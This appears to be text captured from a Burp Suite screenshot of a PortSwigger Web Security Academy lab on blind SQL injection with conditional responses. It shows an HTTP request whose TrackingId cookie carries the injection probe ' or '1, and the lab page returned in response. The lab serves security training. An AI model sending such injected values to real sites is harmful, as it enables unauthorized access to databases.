 Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: ac921f111f7bbbfbc02f56ff0059001f.web-security-academy.net
3 Cookie: TrackingId=' or '1; session=65gGCPxgnKnsuvISODa3xcbUNpznHkUs
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,vi-VN;q=0.8,vi;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Cache-Control: max-age=0
15 Te: trailers
16 Connection: close
17
18
Response
Pretty Raw Hex Render \n
Web Security
Academy
Blind SQL injection with
conditional responses
Back to lab description
LAB Not solved
Home | Welcome back! | My account
WE LIKE TO
SHOP